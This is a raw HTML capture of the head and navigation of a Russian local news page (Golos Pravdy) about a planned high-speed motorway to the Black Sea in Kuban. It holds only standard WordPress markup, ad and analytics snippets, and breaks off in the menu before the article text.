

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://golos-pravda.ru/news/obshhestvo/50088-na-kubani-postrojat-novuju-skorostnuju-avtomagistral-k-chernomu-morju/
body_size: 28190
content:
<!DOCTYPE html>
<html>
<head>
    <meta http-equiv="Content-type" content="text/html; charset=UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="yandex-verification" content="84a785478013fe95">
    <meta name="google-site-verification" content="nZhf7pgKradTCIAv7AELzSBLqUeb6vt6rgwdX9CqSl0">
    <meta property="og:locale" content="ru_RU">

	<!-- Open Graph Meta -->
	<meta property="og:type" content="article">
	<meta property="og:title" content="На Кубани построят новую скоростную автомагистраль к Черному морю">
	<meta property="og:description" content="Эта дорога избавит населенные пункты Красноармейского района от автотранспортного транзита">
	<meta property="og:url" content="https://golos-pravda.ru/news/obshhestvo/50088-na-kubani-postrojat-novuju-skorostnuju-avtomagistral-k-chernomu-morju/">
	<meta property="og:site_name" content="Голос Правды – Новости Красноармейского района">
		<meta property="og:image" content="https://golos-pravda.ru/wp-content/uploads/2020/03/IMG_1900.jpg">
	<meta property="og:image:width" content="1200">
	<meta property="og:image:height" content="630">
	
	<!-- Twitter Card -->
	<meta name="twitter:card" content="summary_large_image">
	<meta name="twitter:title" content="На Кубани построят новую скоростную автомагистраль к Черному морю">
	<meta name="twitter:description" content="Эта дорога избавит населенные пункты Красноармейского района от автотранспортного транзита">
		<meta name="twitter:image" content="https://golos-pravda.ru/wp-content/uploads/2020/03/IMG_1900.jpg">
	
	<!-- Discover / Google -->
	<meta name="robots" content="index, follow">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<meta name="theme-color" content="#ffffff">
	<meta name="mobile-web-app-capable" content="yes">
	<meta name="apple-mobile-web-app-capable" content="yes">
	<meta name="apple-mobile-web-app-title" content="Голос Правды – Новости Красноармейского района">
	<meta name="application-name" content="Голос Правды – Новости Красноармейского района">
	<meta name="image" content="https://golos-pravda.ru/wp-content/uploads/2020/03/IMG_1900.jpg">
	<meta name="google" content="notranslate">
	<meta name="referrer" content="no-referrer-when-downgrade">
	<meta name="copyright" content="© 2026 Голос Правды – Новости Красноармейского района">

	<!-- Discover Image Hint -->
	<meta name="robots" content="max-image-preview:large">

    <!-- Yandexs Ads -->
    <script>window.yaContextCb = window.yaContextCb || []</script>
    <script src="https://yandex.ru/ads/system/context.js" async></script>
    <script src="https://yastatic.net/pcode/adfox/loader.js" crossorigin="anonymous"></script>
    <!--  -->

    <link rel="icon" type="image/png" href="https://golos-pravda.ru/wp-content/themes/golos/img/favicon-32x32.png"
          sizes="32x32">
    <link rel="icon" type="image/png" href="https://golos-pravda.ru/wp-content/themes/golos/img/favicon-96x96.png"
          sizes="96x96">
    <link rel="apple-touch-icon" href="https://golos-pravda.ru/wp-content/themes/golos/img/favicon-120x120.png"
          sizes="120x120">
    <title>
        На Кубани построят новую скоростную автомагистраль к Черному морю |         Голос Правды – Новости Красноармейского района    </title>
    <link rel="pingback" href="https://golos-pravda.ru/xmlrpc.php"/>

    <!-- <script data-ad-client="ca-pub-1217132462980033" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> -->

    <meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel='dns-prefetch' href='//s3.timeweb.com' />
<link rel="alternate" type="application/rss+xml" title="Голос Правды – Новости Красноармейского района &raquo; Лента комментариев к &laquo;На Кубани построят новую скоростную автомагистраль к Черному морю&raquo;" href="https://golos-pravda.ru/news/obshhestvo/50088-na-kubani-postrojat-novuju-skorostnuju-avtomagistral-k-chernomu-morju/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/golos-pravda.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\ud83d\udd25","\ud83d\udc26\u200b\ud83d\udd25")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://golos-pravda.ru/wp-includes/css/dist/block-library/style.min.css?ver=6.8.1' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='style-css' href='https://golos-pravda.ru/wp-content/themes/golos/style.css?10052&#038;ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap4-css' href='https://golos-pravda.ru/wp-content/themes/golos/assets/css/bootstrap.min.css?ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='flickity-css' href='https://golos-pravda.ru/wp-content/themes/golos/css/flickity.min.css?ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://golos-pravda.ru/wp-content/themes/mediaism/assets/css/bootstrap.min.css?ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='post-css' href='https://golos-pravda.ru/wp-content/themes/mediaism/assets/css/post.css?ver=6.8.1' type='text/css' media='all' />
<script type="text/javascript" src="https://code.jquery.com/jquery-1.11.3.min.js?ver=1.11.3" id="jquery-js"></script>
<script type="text/javascript" src="https://golos-pravda.ru/wp-content/themes/golos/js/flickity.pkgd.min.js?ver=6.8.1" id="flickity-js"></script>
<script type="text/javascript" src="https://golos-pravda.ru/wp-content/themes/golos/js/waypoints.min.js?ver=6.8.1" id="waypoints-js"></script>
<script type="text/javascript" src="https://golos-pravda.ru/wp-content/themes/golos/js/niky.js?24&amp;ver=6.8.1" id="niky-js"></script>
<script type="text/javascript" src="https://golos-pravda.ru/wp-content/themes/mediaism/assets/js/bootstrap.min.js?ver=6.8.1" id="bootstrap-js"></script>
<script type="text/javascript" src="https://golos-pravda.ru/wp-content/themes/mediaism/assets/js/gs.js?4&amp;ver=6.8.1" id="gs-js"></script>
<script type="text/javascript" src="https://golos-pravda.ru/wp-content/themes/mediaism/assets/js/html2canvas.js?ver=6.8.1" id="html2canvas-js"></script>
<link rel="https://api.w.org/" href="https://golos-pravda.ru/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://golos-pravda.ru/wp-json/wp/v2/posts/50088" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://golos-pravda.ru/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.1" />
<link rel="canonical" href="https://golos-pravda.ru/news/obshhestvo/50088-na-kubani-postrojat-novuju-skorostnuju-avtomagistral-k-chernomu-morju/" />
<link rel='shortlink' href='https://golos-pravda.ru/?p=50088' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://golos-pravda.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgolos-pravda.ru%2Fnews%2Fobshhestvo%2F50088-na-kubani-postrojat-novuju-skorostnuju-avtomagistral-k-chernomu-morju%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://golos-pravda.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgolos-pravda.ru%2Fnews%2Fobshhestvo%2F50088-na-kubani-postrojat-novuju-skorostnuju-avtomagistral-k-chernomu-morju%2F&#038;format=xml" />
    <!-- Google Tag Manager -->
    <script>(function (w, d, s, l, i) {
            w[l] = w[l] || [];
            w[l].push({
                'gtm.start':
                    new Date().getTime(), event: 'gtm.js'
            });
            var f = d.getElementsByTagName(s)[0],
                j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : '';
            j.async = true;
            j.src =
                'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
            f.parentNode.insertBefore(j, f);
        })(window, document, 'script', 'dataLayer', 'GTM-554LZHG');</script>
    <!-- End Google Tag Manager -->
</head>

<body class="wp-singular post-template-default single single-post postid-50088 single-format-standard wp-embed-responsive wp-theme-mediaism wp-child-theme-golos">
<!-- Google Tag Manager (noscript) -->
<noscript>
    <iframe src="https://www.googletagmanager.com/ns.html?id=GTM-554LZHG"
            height="0" width="0" style="display:none;visibility:hidden"></iframe>
</noscript>
<!-- End Google Tag Manager (noscript) -->
<!-- <div id="notice">
    <p>🕯 "Голос Правды" в черно-белом режиме в знак траура</p>
</div> -->

<!-- <div id="notice">
    <p>🕯 "Голос Правды" в черно-белом режиме в знак траура</p>
</div> -->

<div class="container-fluid p-0 d-flex align-items-center justify-content-center">
            <div class="container">
            <div class="ad__block">
                <div id="adfox_154092940868384839"></div>
                <script>
                    window.Ya.adfoxCode.create({
                        ownerId: 277911,
                        containerId: 'adfox_154092940868384839',
                        params: {
                            pp: 'g',
                            ps: 'dact',
                            p2: 'gdsk'
                        }
                    });
                </script>
            </div>
        </div>

    </div>

<header>
    <div class="container">
        <div class="d-flex justify-content-between">
            <div class="header__info d-none d-md-flex">
                <div class="header__info-value d-flex align-items-center">
                    <div class="header__info-value-social d-flex">
                        <a target="_blank" href="https://ok.ru/golospravda" class="header__info-value-social-item">
                            <img src="https://golos-pravda.ru/wp-content/themes/golos/img/icons/social/ok-co.svg" alt="">
                        </a>
                        <a target="_blank" href="https://vk.com/golospravda" class="header__info-value-social-item">
                            <img src="https://golos-pravda.ru/wp-content/themes/golos/img/icons/social/vk-co.svg" alt="">
                        </a>
                        <a target="_blank" href="https://t.me/golos_pravda" class="header__info-value-social-item">
                            <img src="https://golos-pravda.ru/wp-content/themes/golos/img/icons/social/tg.svg" alt="">
                        </a>

                    </div>

                    <!-- <div class="header__info-value-weather d-flex">
                        <img src="<php echo get_stylesheet_directory_uri(); ?>/img/icons/weather.svg" alt="">
                        <div class="flex-y">
                        <span>Полтавская</span>
                        <strong><php Weather() ?> °C</strong>
                        </div>
                        </div> -->
                </div>
            </div>
            <a class="header__logo d-none d-md-block text-center" href="https://golos-pravda.ru">
                <img src="https://golos-pravda.ru/wp-content/themes/golos/img/logo-rkn.svg" class="" alt="">
            </a>
            <div class="header__subscribe d-none d-lg-block">
                                    <a href="http://golos-pravda.ru/podpiska-na-gazetu/" class="online__read">
						<span class="online__read-bg"
                              style="background-image:url('https://golos-pravda.ru/wp-content/uploads/2026/01/golos_pravdi_16.01_02.jpg')"></span>
                        <div class="online__read-content">
                            <div class="online__read-content-image"
                                 style="background-image:url('https://golos-pravda.ru/wp-content/uploads/2026/01/golos_pravdi_16.01_02.jpg')">
                            </div>
                            <div class="online__read-content-text">
                                <p>Подписка на газету</p>
                                <strong>от 100 руб./мес</strong>
                            </div>
                        </div>
                        <div class="online__read-bottom">
                            <span class="next">подробнее</span>
                        </div>
                    </a>
                            </div>
        </div>
        <!-- Навигация -->
        <nav class="navbar navbar-expand-md navbar-light bg-white">
            <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#header_navbar"
                    aria-controls="header_navbar" aria-expanded="false" aria-label="Toggle navigation">
                <span class="navbar-toggler-icon"></span>
            </button>

            <div id="header_navbar" class="collapse navbar-collapse"><ul id="menu-osnovnoe-menju" class="nav navbar-nav"><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-20843" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-20843 nav-item dropdown"><a title="Новости" href="https://golos-pravda.ru/category/news/" class="nav-link">Новости</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-109460" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-109460 nav-item dropdown"><a title="Статьи" href="https://golos-pravda.ru/category/article/" class="nav-link">Статьи</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-90783" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90783 nav-item dropdown"><a title="Народная приёмная ГП" href="https://golos-pravda.ru/category/news/problems/" class="nav-link">Народная приёмная ГП</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-21156" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-21156 nav-item dropdown"><a title="Фото и видео" href="#" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" role="button" class="dropdown-toggle nav-link" id="menu-item-dropdown-21156">Фото и видео</a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-21156" role="menu">
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-24179" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24179 nav-item dropdown"><a title="Фото" href="https://golos-pravda.ru/tag/fotogalereja/" class="dropdown-item">Фото</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-24178" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24178 nav-item dropdown"><a title="Видео" href="https://golos-pravda.ru/tag/video/" class="dropdown-item">Видео</a></li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-31291" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31291 nav-item dropdown"><a title="Реклама" href="https://golos-pravda.ru/reklama/" class="nav-link">Реклама</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-31133" class="d-md-none menu-item menu-item-type-custom menu-item-object-custom menu-item-31133 nav-item dropdown"><a title="Справочник" href="https://golos-pravda.ru/navigation/administracii/" class="nav-link">Справочник</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-52845" class="d-md-none menu-item menu-item-type-post_type menu-item-object-page menu-item-52845 nav-item dropdown"><a title="Подписка на газету" href="https://golos-pravda.ru/podpiska-na-gazetu/" class="nav-link">Подписка на газету</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-31176" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-31176 nav-item dropdown"><a title="Другое" href="#" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" role="button" class="dropdown-toggle nav-link" id="menu-item-dropdown-31176">Другое</a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-31176" role="menu">
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-58447" class="menu-item menu-item-type-taxonomy menu-item-object-documents menu-item-58447 nav-item dropdown"><a title="Официально" href="https://golos-pravda.ru/documents/oficialno/" class="dropdown-item">Официально</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-38330" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38330 nav-item dropdown"><a title="Электронный архив" href="https://golos-pravda.ru/interaktivnyj-arhiv/" class="dropdown-item">Электронный архив</a></li>
